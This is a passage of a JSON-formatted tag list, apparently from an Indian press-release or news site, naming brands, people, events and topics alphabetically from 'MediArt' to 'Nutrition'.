Assist"},{"term":"MediArt"},{"term":"MediFixit"},{"term":"Media Business"},{"term":"Media Group"},{"term":"Media Research Group"},{"term":"Media Trial"},{"term":"Mediacom"},{"term":"Medical Management"},{"term":"Medical Research Centre"},{"term":"Medical facilities"},{"term":"Medical services"},{"term":"Medicinal plants"},{"term":"Medimix Glycerine"},{"term":"Medimix Soaps"},{"term":"Medimojo"},{"term":"Medium retailers"},{"term":"Meena Chabbra"},{"term":"Meenakari jewellery"},{"term":"Meenakshi Energy"},{"term":"Meenakshi Gardens"},{"term":"Meerut Medical Centre"},{"term":"Meet Bros"},{"term":"Mega Family Car rally"},{"term":"Mega Home Fest"},{"term":"Mega Loan"},{"term":"Mega sale"},{"term":"Meghalayan Cuisine"},{"term":"Meghna Gulzar"},{"term":"Mehendi"},{"term":"Mehfil E Sufiana"},{"term":"Mehfooz  khan"},{"term":"Mehr Rampal"},{"term":"Mehta Jewellery"},{"term":"Melas"},{"term":"Melbourne"},{"term":"Melbourne Mercer Global Pension Index"},{"term":"Melissa and Joey"},{"term":"Mella Thiranthathu Kadhavu"},{"term":"Melodious Weekend"},{"term":"Melvin Lim"},{"term":"Memorandum of Agreement"},{"term":"Memories"},{"term":"Memory"},{"term":"Memory Foam Mattress"},{"term":"Memory Pen"},{"term":"Men Bags"},{"term":"Men Belts"},{"term":"Men Countering Breast Cancer"},{"term":"Men Face wash"},{"term":"Men Fashion"},{"term":"Men fairness Face Wash"},{"term":"Men jackets"},{"term":"Menacorp Financial Services"},{"term":"Menicure"},{"term":"Menopause Camp"},{"term":"Mens innerwear"},{"term":"Menswear"},{"term":"Mental health services"},{"term":"Mental illness"},{"term":"Mera Wala Music"},{"term":"Mercedes B"},{"term":"Mercedes Benz Fashion Week"},{"term":"Mercedes-Benz"},{"term":"MercedesBenz"},{"term":"Mercedesbenz India"},{"term":"Mercer"},{"term":"Mercer India"},{"term":"Mercers Quality of Living Report 2017"},{"term":"Merchandise"},{"term":"Merck"},{"term":"Mercure Hyderabad"},{"term":"Merger"},{"term":"Merial"},{"term":"Merlin Group"},{"term":"Meru Cabs"},{"term":"Messe Frankfurt India"},{"term":"Messe Munchen"},{"term":"MesseDuesseldorf India"},{"term":"MetLife"},{"term":"MetLife Gulf"},{"term":"Meta Search"},{"term":"Metabolikx Fitness"},{"term":"Metallica"},{"term":"Metallica Contemporary Collection"},{"term":"Methi"},{"term":"Methi Seeds"},{"term":"Metis Learning"},{"term":"Metros"},{"term":"Mexican"},{"term":"Mexx"},{"term":"Mh 43"},{"term":"Mi and Soul"},{"term":"MiWell Nordic"},{"term":"Michael Anthony Dias"},{"term":"Michael Boyd"},{"term":"Michael Clarke"},{"term":"Michael Haney"},{"term":"Michael Jackson"},{"term":"Michael Jopp"},{"term":"Michael Kors Connected"},{"term":"Michael Porter"},{"term":"Michael and Susan Dell Foundation"},{"term":"Mickey Mehta"},{"term":"Micra CVT"},{"term":"Micro ATM"},{"term":"Micro USB Cables"},{"term":"Micro dermabrasion"},{"term":"Microbrewery"},{"term":"Microfinance Institutions"},{"term":"Microfinance in Asia"},{"term":"Microland"},{"term":"Microsoft Azure Marketplace"},{"term":"Microsoft Garage"},{"term":"Microsoft Gold Partnership"},{"term":"Microsoft Online Store"},{"term":"Microsoft Survey"},{"term":"Microsoft infrastructure"},{"term":"Microsoft products"},{"term":"Microsoft-Cloud"},{"term":"Microwaves"},{"term":"Microwow Casserole"},{"term":"Midas Touch"},{"term":"Midday Meal"},{"term":"Middle East Venture Partners"},{"term":"MiddleEastCallCentreAwards"},{"term":"Middleware"},{"term":"Midea"},{"term":"Midea Group"},{"term":"Midival Punditz"},{"term":"Mighty Girl"},{"term":"Miisky"},{"term":"Miisky Technovation"},{"term":"Mike Amour"},{"term":"Mike Eberhard"},{"term":"Milaap"},{"term":"Milaha Capital"},{"term":"Milaha Group"},{"term":"Milaha Offshore"},{"term":"Milaha Trading"},{"term":"Milan Wahi"},{"term":"Milann"},{"term":"Milann Fertility"},{"term":"Mileage"},{"term":"Milind Gaba"},{"term":"Milind Kumar Vaddiraju"},{"term":"Military Heritage"},{"term":"Military aircraft"},{"term":"Milk Protein"},{"term":"Milk Protein Hair Shampoo"},{"term":"Milk Silk"},{"term":"Milk delivery service"},{"term":"Milk production"},{"term":"Millenium City"},{"term":"Millennials"},{"term":"Millennium Development Goal"},{"term":"Millie Morotta"},{"term":"Milliken"},{"term":"Million game"},{"term":"Million jobs"},{"term":"Millionaireasia India"},{"term":"Milltex Engineers"},{"term":"Minawala Jewellry"},{"term":"Minawala Jewelry"},{"term":"Minawala jewellery"},{"term":"Mind Rocks Event 2016"},{"term":"Mindpedia"},{"term":"Mindspace. Hyderabad"},{"term":"Mindtree Foundation"},{"term":"Minerva Schools"},{"term":"Mini Bluetooth Earbud"},{"term":"Mini IPO"},{"term":"Mini Store"},{"term":"Minimal Invasive Surgery"},{"term":"Minimum Support Price"},{"term":"Mining"},{"term":"Minister Chandrakant Patil"},{"term":"Minister Goyal"},{"term":"Ministry of Ayush"},{"term":"Ministry of Defence"},{"term":"Ministry of Environment"},{"term":"Ministry of Environment and Water"},{"term":"Ministry of Human Resources and Development"},{"term":"Ministry of Petroleum and Natural Gas"},{"term":"Ministry of Skill Development"},{"term":"Minitruck"},{"term":"Minus 30"},{"term":"Mirabella"},{"term":"Miranda Kerr"},{"term":"Mirantis"},{"term":"Mirchi Music Awards"},{"term":"Mirchi Sufi Music Festival"},{"term":"Mirfie"},{"term":"Mirrors"},{"term":"Mirrors Club Salon"},{"term":"Mirus Aircraft Seating"},{"term":"Mirza"},{"term":"Misano"},{"term":"Misfit"},{"term":"Miss Diva 2016"},{"term":"Miss Earth India"},{"term":"Miss Earth India pageant"},{"term":"Miss Gorgeous Face 2017"},{"term":"Miss Great Britain 2016"},{"term":"Miss India Earth 2016"},{"term":"Miss India Worldwide 2016"},{"term":"Miss Planet India 2016"},{"term":"Miss World 2016"},{"term":"Mission Clean Chembur"},{"term":"Mission Control"},{"term":"Mission Prahar"},{"term":"Mission TB Free Haryana"},{"term":"Mississippi Rhode Island and Maine"},{"term":"Mister Global India 2016"},{"term":"Mister Tikku"},{"term":"Mitaali Nag"},{"term":"Mitashi"},{"term":"Mitsubishi Elevator India"},{"term":"Mitsubishi Motors"},{"term":"Mitsubishi UFJ Financial Group"},{"term":"Mitsui"},{"term":"Mittal’s City Mall"},{"term":"Mixer"},{"term":"Mizuno"},{"term":"Mizzou"},{"term":"MoPNG"},{"term":"MobiDent"},{"term":"MobiKwik Lite"},{"term":"Mobile Access"},{"term":"Mobile Broadband Forum"},{"term":"Mobile Business Group"},{"term":"Mobile Data Traffic"},{"term":"Mobile Devices"},{"term":"Mobile Honey testing Lab"},{"term":"Mobile Muthoot Gold Point"},{"term":"Mobile Repairing Sector"},{"term":"Mobile Software"},{"term":"Mobile Standards Alliance of India"},{"term":"Mobile Towers"},{"term":"Mobile Van"},{"term":"Mobile ViPTM Backpack"},{"term":"Mobile Waalet"},{"term":"Mobile Wallets"},{"term":"Mobile World Congress Shanghai"},{"term":"Mobile application"},{"term":"Mobile data services"},{"term":"Mobile data transfer"},{"term":"Mobile gaming"},{"term":"Mobile integrators"},{"term":"Mobile repairs service"},{"term":"MoboMoney"},{"term":"Mochar Chop"},{"term":"Mock Drill"},{"term":"ModSpace"},{"term":"Modak Ice Cream"},{"term":"Modaks"},{"term":"Modasta Health"},{"term":"Model United Nations"},{"term":"Modeling Contest"},{"term":"Models night"},{"term":"Modern Mobile Cancer Diagnostic Bus"},{"term":"Modern woman"},{"term":"Modi Infosol"},{"term":"Moes Art"},{"term":"Mohali Bus Terminus"},{"term":"Mohammed Bin Rashid School of Government"},{"term":"Mohammed Bin Rashid University of Medicine and Health Sciences"},{"term":"Mohan Masala"},{"term":"Mohd Najib bin Tun Abdul Razak"},{"term":"Mohd Rafi"},{"term":"Mohd Rafi Saab"},{"term":"Mohit Chauhan"},{"term":"Mohit Kamboj"},{"term":"Mohit Kapoor"},{"term":"Mohit Malhotra"},{"term":"Mohit Rajpal"},{"term":"Mohit Sehgal"},{"term":"Moisturising Cold Cream"},{"term":"Moisturising Lotion"},{"term":"Moksh Agarbatti"},{"term":"Moksh Gold"},{"term":"Moleskine"},{"term":"Molly Simsin"},{"term":"Mom"},{"term":"Mom belief"},{"term":"Momline"},{"term":"Mommy A-Z"},{"term":"Momos"},{"term":"Moms"},{"term":"Mona Townships"},{"term":"Monaco"},{"term":"Mondelez India"},{"term":"Mondo Hospitality"},{"term":"Monetization"},{"term":"Money Transfer"},{"term":"Money View"},{"term":"Money Wizard"},{"term":"Monitors"},{"term":"Monk Strap Collection"},{"term":"Monkey Master"},{"term":"Monochrome"},{"term":"Monsanto India Region"},{"term":"Monsoon Camps"},{"term":"Monsoon Kids Carnival"},{"term":"Monsoon Medley"},{"term":"Monsoon Package"},{"term":"Monsoon Sale 2016"},{"term":"Monsoons"},{"term":"Monster"},{"term":"Monstera Leaf"},{"term":"Monte Carlo Fashions"},{"term":"Monte Carlo New Denim Collection"},{"term":"Monte South"},{"term":"Montessori concepts"},{"term":"Monument"},{"term":"Monza"},{"term":"Mood"},{"term":"Moon Arra"},{"term":"Moon of Taj"},{"term":"Moong"},{"term":"Moov"},{"term":"Moov campaign"},{"term":"Morbi"},{"term":"Morepen Labs"},{"term":"Morneau Shepell Inc"},{"term":"Morning Mantra"},{"term":"Morocco"},{"term":"Morphy Richards"},{"term":"Morris Street Advisors"},{"term":"Mosfet India"},{"term":"Moshi Moshi"},{"term":"Mosquito Bite"},{"term":"Mosquitos Spray"},{"term":"Mother Dairy Fruit and Vegetable"},{"term":"Mother Dairy Plant"},{"term":"Mother breastfeeding"},{"term":"Mothers Recipe"},{"term":"Motherson Sumi Systems"},{"term":"Motilal Oswal"},{"term":"Motion Poster"},{"term":"Motiwala and Sons Jewelers"},{"term":"Moto GP"},{"term":"MotoGP"},{"term":"Motor Insurance"},{"term":"Motor Tool"},{"term":"Motor cycles"},{"term":"Motorcoats India"},{"term":"Motorcycling"},{"term":"Motorsport"},{"term":"Motu Patlu"},{"term":"Mouni Roy"},{"term":"Mousepad"},{"term":"Mouthwashes"},{"term":"Movenpick"},{"term":"Movie Channels"},{"term":"Movie Review"},{"term":"Movie Tickets"},{"term":"Movie lovers"},{"term":"Movie promotion"},{"term":"Movie promotions"},{"term":"Mphasis Limited"},{"term":"Mr \u0026 Miss India 2017"},{"term":"Mr Sanjeev Saini"},{"term":"Mrida"},{"term":"Mrs Earth 2015"},{"term":"Mrs INDIA Earth"},{"term":"Mrs India Earth pageant"},{"term":"Mrs India Queen"},{"term":"Mrs India Queen of Substance"},{"term":"Mrs. Murarilal"},{"term":"Ms India 2017"},{"term":"Ms Sabarmatee"},{"term":"Ms Sonal Sahrawat"},{"term":"Ms Taken"},{"term":"Much Aplomb"},{"term":"Mudra"},{"term":"Mudra loan"},{"term":"Muffin"},{"term":"Mugello"},{"term":"Mughal Jewellery"},{"term":"Mughal emperor"},{"term":"Muhammed Ali"},{"term":"Mukesh Ambani"},{"term":"Mukhya Mantri Jal Swavlamban Abhiyan"},{"term":"Mukta A2 Cinema"},{"term":"Mukta Arts Limited"},{"term":"Mukundavaram Rajahmundry"},{"term":"Mullen Lintas"},{"term":"Multi Functional Printers"},{"term":"Multi Skill Development Centre"},{"term":"Multi Super Speciality Hospital"},{"term":"Multi cuisine"},{"term":"Multi specialty hospital"},{"term":"Multi super specialty"},{"term":"Multi talented singer"},{"term":"Multimedia news"},{"term":"Multiple Awards"},{"term":"Multiple System Operators"},{"term":"Multiple investors"},{"term":"Multiplexes"},{"term":"Mulund West"},{"term":"Mumbai Airport T2"},{"term":"Mumbai Cocktail Week"},{"term":"Mumbai Dabbawalas"},{"term":"Mumbai Duty Free Store"},{"term":"Mumbai Film Festival"},{"term":"Mumbai Football"},{"term":"Mumbai IT Distributor"},{"term":"Mumbai Indians Active"},{"term":"Mumbai Marathon"},{"term":"Mumbai Marathon 2017"},{"term":"Mumbai Metro"},{"term":"Mumbai Metro Line"},{"term":"Mumbai Metro Rail Corporation"},{"term":"Mumbai Rose Society"},{"term":"Mumbai Service Tax Zone"},{"term":"Mumbai Theatre Guide"},{"term":"Mumbai University"},{"term":"Mumbai Vs Mumbai"},{"term":"Mumbai guy"},{"term":"Mumbaica"},{"term":"Mundota Fort"},{"term":"Municipal Corporation Ludhiana"},{"term":"Murata"},{"term":"Murtis"},{"term":"Music Broadcast Limited"},{"term":"Music Concert"},{"term":"Music Day"},{"term":"Music Director"},{"term":"Music Industry"},{"term":"Music Sensation"},{"term":"Music Today"},{"term":"Music channel"},{"term":"Music composer"},{"term":"Music festival"},{"term":"Music in Abundance"},{"term":"Music rights"},{"term":"Music video"},{"term":"Musical Evening"},{"term":"Musical Odyssey"},{"term":"Musical diversity"},{"term":"Musical performance"},{"term":"Musical soriee"},{"term":"Musk Melon Seeds"},{"term":"Muskaan"},{"term":"Muskmelon sized Tumour"},{"term":"Mussoorie"},{"term":"Mustafa Ghouse"},{"term":"Muthoot Capital Services"},{"term":"Muthoot Exim"},{"term":"Muthoot Group"},{"term":"Muthoot M George Excellence Award"},{"term":"Muthoot Pappachan Foundation"},{"term":"Muthoot Risk Insurance and Broking Services"},{"term":"Mutton Biryani"},{"term":"Mutual Funds"},{"term":"Muzaffarpur"},{"term":"My Bathroom"},{"term":"My Cafe"},{"term":"My Country"},{"term":"My First Formals"},{"term":"My Fortune Hotel"},{"term":"My Galaxy"},{"term":"My Glamm"},{"term":"My Indian Oven"},{"term":"My Metro My Story"},{"term":"My Music"},{"term":"My Passport Wireless"},{"term":"My Prime"},{"term":"My Senior Doctor"},{"term":"My Vadilal Story"},{"term":"MyCoupon"},{"term":"MyFy"},{"term":"MyGreenClick"},{"term":"MyHomeFitness"},{"term":"MyKids Hygiene and Care"},{"term":"MyMedela"},{"term":"MyPedia Achievement Test’"},{"term":"MyPedia Reader"},{"term":"MySeniorDoctor"},{"term":"MyTree"},{"term":"MyTree Plantation drive"},{"term":"MyVodafone App"},{"term":"Mycord"},{"term":"Myenglish"},{"term":"Mylan"},{"term":"Mylapore"},{"term":"Myntra EORS"},{"term":"Myntra Fashionotsav"},{"term":"Mypedia"},{"term":"Myst"},{"term":"Mysuru Mane Habba"},{"term":"Mytrah Energy"},{"term":"Mywipro"},{"term":"N Chandrasekaran"},{"term":"NABH Accreditation"},{"term":"NABH certification"},{"term":"NACO"},{"term":"NADA"},{"term":"NAFLD"},{"term":"NANHEE"},{"term":"NAPCO"},{"term":"NAREDCO Convention"},{"term":"NAREDCO PUNJAB STATE CHAPTER"},{"term":"NASA Scientist"},{"term":"NASCAR"},{"term":"NASHA"},{"term":"NASMEI"},{"term":"NATIO"},{"term":"NATIO Natural Solutions"},{"term":"NATIONAL CHAMPION"},{"term":"NATPET"},{"term":"NAVDEEP TOMAR"},{"term":"NBA Development League"},{"term":"NBAD"},{"term":"NBCC"},{"term":"NBFCs"},{"term":"NBS"},{"term":"NBSE"},{"term":"NBT Rangmanch"},{"term":"NCD"},{"term":"NCD Public Issue"},{"term":"NCP"},{"term":"NCPEDP"},{"term":"NCR Group"},{"term":"NCR Inter School Archery Championship"},{"term":"NCR Secure"},{"term":"NCR realty"},{"term":"NComputing"},{"term":"ND Rajpal Memorial Award"},{"term":"NDA government"},{"term":"NDIM"},{"term":"NDMC"},{"term":"NDTV Good Times"},{"term":"NDTV Goodtimes"},{"term":"NDTV Group"},{"term":"NDTV Property Awards 2017"},{"term":"NDTV Youth"},{"term":"NEB Sports"},{"term":"NEDF"},{"term":"NEET exam"},{"term":"NEI"},{"term":"NEIL"},{"term":"NEN"},{"term":"NEN EWeek"},{"term":"NET"},{"term":"NET Metering"},{"term":"NETAFIM Irrigation"},{"term":"NETWORK AUTOMATION"},{"term":"NEW INDIA ASSURANCE"},{"term":"NEW Pantene"},{"term":"NEXA P1  Powerboat"},{"term":"NEXT​ ​GEN TECHNOLOGY"},{"term":"NEYMAR JR"},{"term":"NEcX"},{"term":"NFV"},{"term":"NFV Software"},{"term":"NGMA"},{"term":"NGO Fair"},{"term":"NGO Kids"},{"term":"NGO supported"},{"term":"NH Hotel Group China"},{"term":"NH STUDIOZ"},{"term":"NHAIS"},{"term":"NHB"},{"term":"NHC"},{"term":"NHCT"},{"term":"NHOD"},{"term":"NHRD"},{"term":"NHS Foundation trust"},{"term":"NIAP"},{"term":"NIBA"},{"term":"NICU"},{"term":"NIELIT"},{"term":"NIEM"},{"term":"NIIT Corporate Learning Group"},{"term":"NIK"},{"term":"NIKHIL CHINAPA"},{"term":"NIKKOR Lenses"},{"term":"NIRD"},{"term":"NIRD\u0026PR"},{"term":"NIRRH"},{"term":"NITCO"},{"term":"NJA"},{"term":"NJT"},{"term":"NMHRC"},{"term":"NMIMS"},{"term":"NMIMS Mumbai"},{"term":"NMMT"},{"term":"NMMTA"},{"term":"NMP"},{"term":"NMU"},{"term":"NOC"},{"term":"NOS"},{"term":"NOVA Integrated Systems"},{"term":"NOWALKING4WATER"},{"term":"NPTEL"},{"term":"NRSs Series"},{"term":"NS Harsha"},{"term":"NSA"},{"term":"NSD Bengaluru Centre"},{"term":"NSDA"},{"term":"NSDF"},{"term":"NSE Academy"},{"term":"NSS"},{"term":"NSS HILL SPRING INTERNATIONAL SCHOOL"},{"term":"NSTSE"},{"term":"NTE"},{"term":"NTRA"},{"term":"NTS"},{"term":"NTT Communications"},{"term":"NTT DATA"},{"term":"NVDIA GSync technology"},{"term":"NVIDIA Quadro Graphics Range"},{"term":"NWP"},{"term":"NYU Stern"},{"term":"Naad Yoga"},{"term":"NaamKaran"},{"term":"Naamkara"},{"term":"Naamkarann"},{"term":"Nadi Astrology"},{"term":"Nadiadwala Grandson Entertainment"},{"term":"Nadja Swarovski"},{"term":"Nafisa Ali"},{"term":"Nagaland Board of School Education"},{"term":"Naidu"},{"term":"Naigaon"},{"term":"Nail Paints"},{"term":"Nail shape"},{"term":"Nainital Road"},{"term":"Najd Rent a Car"},{"term":"Nakshatra"},{"term":"Nalasopara"},{"term":"Nallurahalli Government School"},{"term":"Namak"},{"term":"Namakkal"},{"term":"Namaste Start ups"},{"term":"Namibia"},{"term":"Namita Gokhle"},{"term":"Namith Architects"},{"term":"Namma Bengaluru Citizen Committee"},{"term":"Namma Hakku Series"},{"term":"Namrata Shirodkar"},{"term":"Nana Patekar"},{"term":"Nanchang University"},{"term":"Nandan Nilekani"},{"term":"NandanNilekani"},{"term":"Nandi Hills"},{"term":"Nandini"},{"term":"Nandita Roy"},{"term":"Nando"},{"term":"Nandocas"},{"term":"Nandos"},{"term":"Nanhi Chhaan"},{"term":"Nanhi Chhaan Foundation"},{"term":"Nanolocal Technologies"},{"term":"Narayana Health City Mindtree Foundation"},{"term":"Narayana Hrudalaya Charitable Trust"},{"term":"Narayana Hrudayalaya Hospitals"},{"term":"Narayana Institute"},{"term":"Narayana Institute of Cardiac Sciences"},{"term":"Narayana Murthy"},{"term":"Nardeco"},{"term":"Naren Nachiappan"},{"term":"Narendra Jha"},{"term":"NarendraModi"},{"term":"Nargis Fakri"},{"term":"Nariman Point"},{"term":"Narotam Sekhsaria Foundation"},{"term":"Naruvi Hospitals"},{"term":"Nasaka"},{"term":"Nasdaq Dubai"},{"term":"Nashik"},{"term":"Nasik"},{"term":"Nasimabad"},{"term":"Natarajan Nagoji"},{"term":"Natasha Poonawalla"},{"term":"Nathan Jones"},{"term":"National Accreditation Board for Hospitals"},{"term":"National Accreditation Board for Hospitals and Healthcare"},{"term":"National Accreditation Board for Hospitals and Healthcare Providers"},{"term":"National Admission test"},{"term":"National Agro Foundation"},{"term":"National Aids Comtrol Organisation"},{"term":"National Aluminium Products Company SAOG"},{"term":"National Anthem"},{"term":"National Anti Doping Agency"},{"term":"National Archives"},{"term":"National Art Conclave"},{"term":"National Association of Software Services and Companies"},{"term":"National Award"},{"term":"National Award Winner"},{"term":"National Badminton Championships"},{"term":"National Bal Bhavan"},{"term":"National Bank for Agricultural and Rural Development"},{"term":"National Bank of Abu Dhabi"},{"term":"National Bravehearts"},{"term":"National Bulk Handling Corporation"},{"term":"National Capital"},{"term":"National Center for Performing Arts"},{"term":"National Centre for Promotion of Employment for Disabled People"},{"term":"National Champions"},{"term":"National Coffee Day"},{"term":"National College Grounds"},{"term":"National Distributor"},{"term":"National Energy Conservation"},{"term":"National Energy Conservation Award"},{"term":"National Energy Conservation Day"},{"term":"National Energy and Conservation Award"},{"term":"National Engineering Industries"},{"term":"National Entrepreneurship Network"},{"term":"National Environment Day"},{"term":"National Epilepsy Day"},{"term":"National Exam Helpline"},{"term":"National Expo"},{"term":"National Export Insurance Account"},{"term":"National Exporter Award"},{"term":"National Films Archives of India"},{"term":"National Fire Service week"},{"term":"National Girl Child Day"},{"term":"National Grillers"},{"term":"National Health Awareness Programme"},{"term":"National Health Service"},{"term":"National Health and Medical Research Council"},{"term":"National Highway Authority of India"},{"term":"National Highways Authority of India"},{"term":"National Homeopathy Conference"},{"term":"National Housing Board"},{"term":"National Information Assurance Partnership"},{"term":"National Institute of Electronics and Information Technology"},{"term":"National Institute of Event Management"},{"term":"National Jewellery Awards"},{"term":"National Law School"},{"term":"National Level Science Talent Search Examination"},{"term":"National MSc Medical Teachers Association"},{"term":"National Manufacturing Policy"},{"term":"National Nutrition Week"},{"term":"National Payments Corporation of India"},{"term":"National Petrochemical Industrial"},{"term":"National Plumbing Skill Conclave"},{"term":"National Plumbing Skills"},{"term":"National Program for Technology Enhanced Learning"},{"term":"National Racing Championship"},{"term":"National Rafting Team"},{"term":"National Safety Day and Week"},{"term":"National Scholarship Test"},{"term":"National School Essay Contest"},{"term":"National School Games competition"},{"term":"National School of Drama Bengaluru Centre"},{"term":"National Securities Depository Limited"},{"term":"National Security Agency"},{"term":"National Skill Development Agency"},{"term":"National Skill Development Corporation of India"},{"term":"National Skill Development Fund"},{"term":"National Skills Development Corporation"},{"term":"National Stock Exchange"},{"term":"National Student Survey"},{"term":"National Talent Search Standard Examination"},{"term":"National Telecom Regulatory Authority"},{"term":"National Tourism Award"},{"term":"National Train Delay Index"},{"term":"National Womens Parliament"},{"term":"National body of real estate"},{"term":"National level research"},{"term":"National seminar"},{"term":"National theatre festival"},{"term":"National youth day"},{"term":"Nationalism"},{"term":"Nationstar Mortgage Holdings"},{"term":"Natural Gas"},{"term":"Natural Remedies"},{"term":"Natural Salon"},{"term":"Naturals Family Beauty Salon"},{"term":"Naturals Hair Oil"},{"term":"Naturals Lounge Salon"},{"term":"Naturals Salon and Spa"},{"term":"Naturals salon India"},{"term":"Nature India"},{"term":"NatureHealz"},{"term":"Naturralle Gold Fest"},{"term":"Naturralle Refined Sunflower Oil"},{"term":"Natya Tarangini Group"},{"term":"Naunidh Singh"},{"term":"Nautanki Bawaas"},{"term":"Naval Pirojsha Godrej"},{"term":"Naveen Jain"},{"term":"Naveen Kumar"},{"term":"Navi Disha Ujjwal Bhaivshyachi"},{"term":"Navi Mumbai Fashion Week"},{"term":"Navi Mumbai Municipal Transport"},{"term":"Navi Mumbaikars"},{"term":"NaviDisha"},{"term":"Navin Theeng"},{"term":"Navneet Education"},{"term":"Navrathan Jewellers"},{"term":"Navrathan Jhumka"},{"term":"Navrati"},{"term":"Navratna Cool Talc"},{"term":"Navratna Oil"},{"term":"Navratra"},{"term":"Navratra Pizza"},{"term":"Navratri Menu"},{"term":"Navratri fashion"},{"term":"Navratri meal"},{"term":"Navratris"},{"term":"Navy"},{"term":"Navya"},{"term":"Nawazuddin Siddiqui"},{"term":"Nayak"},{"term":"Nayan"},{"term":"Nazma MAMAJI"},{"term":"Near Audio Communication Protocol"},{"term":"Nearbuy"},{"term":"Neck cancer"},{"term":"Necklaces"},{"term":"Necklines"},{"term":"Neelakanta Convention Center"},{"term":"Neemrana"},{"term":"Neena Gulati"},{"term":"Neeraj Akhoury"},{"term":"Neeraj Gulati"},{"term":"Neeraj Gupta"},{"term":"Neeta Lulla"},{"term":"Neeti"},{"term":"Neetu Singh"},{"term":"Neety Singh"},{"term":"Neha Bhasin"},{"term":"Neha D Gupta"},{"term":"Neilson Report"},{"term":"Nelofar Currimbhoy"},{"term":"NelsonHall"},{"term":"Nenu Seetha Devi"},{"term":"Neon Night"},{"term":"Neonatal Hearing Tests"},{"term":"Neonatal Intensive Care Unit"},{"term":"Neonatology"},{"term":"Neoterica"},{"term":"Nephrologist"},{"term":"Nephrology"},{"term":"Nephropathy"},{"term":"Nepra Group"},{"term":"Nerolac"},{"term":"Nerul"},{"term":"NestAway"},{"term":"Nestle Get Active Expo"},{"term":"Net Neutrality"},{"term":"NetRack  AcoustiRack"},{"term":"NetRack exhibit"},{"term":"Netaji"},{"term":"Netherland"},{"term":"Netmagic"},{"term":"Netranjali"},{"term":"Netree E-services"},{"term":"Netscale"},{"term":"Network Attached Storage"},{"term":"Network Infrastructures"},{"term":"Network18"},{"term":"Network18 Group"},{"term":"Networking"},{"term":"Neu FreshTM"},{"term":"Neuroendocrine tumour"},{"term":"Neurologist"},{"term":"Neurology"},{"term":"Neurology camp"},{"term":"Neuronavigation"},{"term":"Neuroscientists at Newcastle University"},{"term":"Neurosurgeons"},{"term":"Neutral Collection"},{"term":"Neville Wadia"},{"term":"New Black"},{"term":"New Careers"},{"term":"New City 2017"},{"term":"New Connect Xpressway"},{"term":"New Delhi Institute of Management"},{"term":"New Delhi Marathon"},{"term":"New Delhi Municipal Council"},{"term":"New Dual Tone Etios Liva"},{"term":"New Duster"},{"term":"New Excelsior"},{"term":"New Generation employees"},{"term":"New Gurugram"},{"term":"New Modern Buildwell"},{"term":"New Shanghai Whopper"},{"term":"New Soluble"},{"term":"New Song Club"},{"term":"New Whisper Ultra Soft"},{"term":"New Woodlands Hotel"},{"term":"New Year Goa"},{"term":"New Year Jam"},{"term":"New Year Resolution"},{"term":"New Year Sale"},{"term":"New York Emmy Winner"},{"term":"New York Fashion Week"},{"term":"New York Style"},{"term":"New Zealand Cricket Team"},{"term":"New Zealand Government"},{"term":"New Zealand Prime Ministers"},{"term":"New Zealand Tourism"},{"term":"New borns"},{"term":"New offerings"},{"term":"Newborn Screening"},{"term":"Newborn babies"},{"term":"Newcastle University Business Excellence"},{"term":"Newcastle experts"},{"term":"News Broadcasting Awards"},{"term":"News Corp"},{"term":"Newyork"},{"term":"Nexgen Conference"},{"term":"Next Generation Sedline"},{"term":"Next School Survey"},{"term":"NextAnglesTM"},{"term":"NextGen Genomics"},{"term":"NextGen Healthcare"},{"term":"NextGen Healthcare Conclave 2016"},{"term":"Nextbit Robin"},{"term":"Nexteer Automotive"},{"term":"Nexteer India"},{"term":"Nextra"},{"term":"NiFCO"},{"term":"Nibras"},{"term":"Nibras app"},{"term":"Nick HD+"},{"term":"Nick Jonas"},{"term":"Nicktoons Shiva"},{"term":"Nico Stojan"},{"term":"Nicole Faria"},{"term":"Nicole Kidman"},{"term":"Nielsen Book"},{"term":"Nigel Eastwood"},{"term":"Nigel Marven"},{"term":"Nigerian"},{"term":"Nighthawk X4S AC2600"},{"term":"Nihon Nohyaku Co"},{"term":"NikalChalein"},{"term":"Nikamal"},{"term":"Nike Women"},{"term":"Nikhil Pai"},{"term":"Nikhiya Shamsher"},{"term":"Niki Bot"},{"term":"Nikiai"},{"term":"Nikita Bisht"},{"term":"Nikitha Bisht"},{"term":"Nikon D500"},{"term":"Nile"},{"term":"Nilesh S Vikamsey"},{"term":"Nils Boese"},{"term":"Nine Fish Art Gallery"},{"term":"Nine International Travel Brands"},{"term":"Nippon Paint"},{"term":"Nippon Toyota"},{"term":"Nipun J Mahajan"},{"term":"Niranjan Mukundan"},{"term":"Nirankari Mandal"},{"term":"Nirantara Narmada festival"},{"term":"Nisha Pareek"},{"term":"Nisus Finance Services"},{"term":"Nita Ambani"},{"term":"Niti Ayog"},{"term":"Niti Taylor"},{"term":"Nitin Karkara"},{"term":"Nitin Rakesh"},{"term":"Nitin Upadhyay"},{"term":"Nitric Acid"},{"term":"Nitya Nritya dance festival"},{"term":"Niyati Joshi"},{"term":"Nizami Bandhu"},{"term":"Nizampet"},{"term":"No Objection Certificate"},{"term":"Nobel Media"},{"term":"Noida Expressway"},{"term":"Nokero India"},{"term":"Nokia 216"},{"term":"Nokia 216 Dual SIM"},{"term":"Nokia handsets"},{"term":"Nomadly"},{"term":"Nomination"},{"term":"Nominations"},{"term":"Nominees"},{"term":"Nomitech"},{"term":"Nonconvertible Debentures"},{"term":"Nonita Kalra"},{"term":"Nooran Sisters"},{"term":"Nordic IT services"},{"term":"Normal Skin"},{"term":"North East"},{"term":"North East Development Foundation"},{"term":"North India"},{"term":"North India Boxing Association"},{"term":"North Maharashtra University"},{"term":"NorthEast United"},{"term":"Northat Lifestyle International"},{"term":"Nose Pin"},{"term":"Nostalgic Fathers day"},{"term":"Nostradamus Of India Award"},{"term":"Note 5 Lite"},{"term":"Notebook"},{"term":"Nouvelle cuisine"},{"term":"Nova IVI Fertility"},{"term":"Novartis"},{"term":"Novell group"},{"term":"Novo Nordisk Education Foundation"},{"term":"Novotel Convention Centre"},{"term":"Novum"},{"term":"NowFloats"},{"term":"Nreach Online Services"},{"term":"Nrityollasa"},{"term":"Nrityollasa Center For Performing Arts"},{"term":"Nuance"},{"term":"Nuance Communications"},{"term":"Nuance Transcription Engine"},{"term":"Nuance Transcription Services"},{"term":"Nuffic Neso India"},{"term":"Nuffield College"},{"term":"Numaish"},{"term":"Nuptial Knots"},{"term":"Nurturey"},{"term":"Nusrat Bharucha"},{"term":"Nutanix XCP"},{"term":"Nutraceutical Company"},{"term":"NutriChoice"},{"term":"NutriChoice Digestive Zero"},{"term":"Nutrilite Fruit Drink"},{"term":"Nutripride Soyabean Oil"},{"term":"Nutrition 